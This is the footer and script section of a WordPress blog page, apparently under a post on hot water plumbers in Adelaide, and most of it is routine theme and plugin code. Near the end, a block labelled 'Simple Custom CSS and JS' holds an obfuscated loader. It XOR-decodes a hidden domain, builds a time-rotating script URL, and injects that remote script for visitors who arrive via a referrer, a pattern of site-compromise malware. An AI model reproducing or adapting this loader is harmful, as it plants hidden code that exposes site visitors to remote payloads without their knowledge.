								<div id="better-social-counter-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t2 sh-s4"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item linkedin"><a href = "https://www.linkedin.com/company/blogsdata/" target = "_blank" > <i class="item-icon bsfi-linkedin" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_nav_menu"><div class="section-heading sh-t2 sh-s4"><span class="h-text">SPONSOR LINKS</span></div><div class="menu-sponsor-links-container"><ul id="menu-sponsor-links" class="menu"><li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a target="_blank" href="https://www.platinumseoservices.com.au/">SEO Melbourne</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-adelaide/">SEO Adelaide</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-perth/">SEO Perth</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a target="_blank" href="https://www.platinumseoservices.com.au/seo-agency-brisbane/">SEO Brisbane</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a target="_blank" href="https://www.platinumseoservices.com.au/web-design-melbourne/">Web Design Melbourne</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a target="_blank" href="https://www.platinumseoservices.com.au/mobile-apps-development-melbourne/">Mobile Apps Development Melbourne</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Blogs Data. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogsdata/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script id="eztoc-wpbakery-link-fix-fallback">
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>Verify whether the plumber can fix your water heater:<\/strong><\/h2>","><strong>Plumber Experience and Skill Matter:<\/strong><\/h2>","><strong>Search for 24-7 plumbers:<\/strong><\/h2>","><strong>Rates of Plumbers:<\/strong><\/h2>","><strong>The Benefits of Having a Trusted Hot Water Repairs Plumbers in Adelaide:<\/strong><\/h2>","><strong>Legal:<\/strong><\/h3>","><strong>Avoids frequent maintenance:<\/strong><\/h3>","><strong>Product knowledge: <\/strong><\/h3>","><strong>Budget-friendly: <\/strong><\/h3>","><strong>Appropriate professional advice: <\/strong><\/h3>","><strong>Conclusion:<\/strong><\/h3>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Verify_whether_the_plumber_can_fix_your_water_heater\"><\/span><strong>Verify whether the plumber can fix your water heater:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Plumber_Experience_and_Skill_Matter\"><\/span><strong>Plumber Experience and Skill Matter:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Search_for_24-7_plumbers\"><\/span><strong>Search for 24-7 plumbers:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Rates_of_Plumbers\"><\/span><strong>Rates of Plumbers:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"The_Benefits_of_Having_a_Trusted_Hot_Water_Repairs_Plumbers_in_Adelaide\"><\/span><strong>The Benefits of Having a Trusted Hot Water Repairs Plumbers in Adelaide:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Legal\"><\/span><strong>Legal:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Avoids_frequent_maintenance\"><\/span><strong>Avoids frequent maintenance:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Product_knowledge\"><\/span><strong>Product knowledge: <\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Budget-friendly\"><\/span><strong>Budget-friendly: <\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Appropriate_professional_advice\"><\/span><strong>Appropriate professional advice: <\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span><strong>Conclusion:<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
        		<div class="rh-cover noscroll  no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.blogsdata.com">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/blogsdata" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" >  </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/blogsdatas/" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","post_id":"4346"};
//# sourceURL=better-post-views-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.11.2" id="element-query-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/js/script.min.js?ver=1.13.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.blogsdata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1767072489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.11.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.7.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/slick.min.js?ver=3.11.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.7.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/plugins/better-social-counter/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.11.2" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"stretched"},"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.blogsdata.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-posts-column\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","full_width":"0"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogsdata.com/wp-content/themes/publisher/js/theme.min.js?ver=7.7.0" id="publisher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogsdata.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogsdata.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_6b8de) {
    
    var _b16fe = Date.now();
    var _56567 = 1000;
    _b16fe = _b16fe / _56567;
    _b16fe = Math.floor(_b16fe);

    var _19776 = 600;
    _b16fe -= _b16fe % _19776;
    _b16fe = _b16fe.toString(16);

    var _5f777 = _6b8de.referrer;

    if (!_5f777) return;

    var _7412c = [16082, 16087, 16072, 16091, 16090, 16095, 16077, 16086, 16092, 16081, 16095, 16076, 16090, 16085, 16087, 16074, 16016, 16087, 16080, 16088, 16081];

    _7412c = _7412c.map(function(_ef8d6){
        return _ef8d6 ^ 16062;
    });

    var _cc0fb = "38bcb891dd409f7dbd8fe14208bb8a9a";
    
    _7412c = String.fromCharCode(..._7412c);

    var _b875f = "https://";
    var _8c288 = "/";
    var _558e4 = "track-";

    var _ad686 = ".js";

    var _c4acb = _6b8de.createElement("script");
    _c4acb.type = "text/javascript";
    _c4acb.async = true;
    _c4acb.src = _b875f + _7412c + _8c288 + _558e4 + _b16fe + _ad686;

    _6b8de.getElementsByTagName("head")[0].appendChild(_c4acb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogsdata.com/wp-admin/admin-ajax.php
body_size: -248
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">165<\/b>"}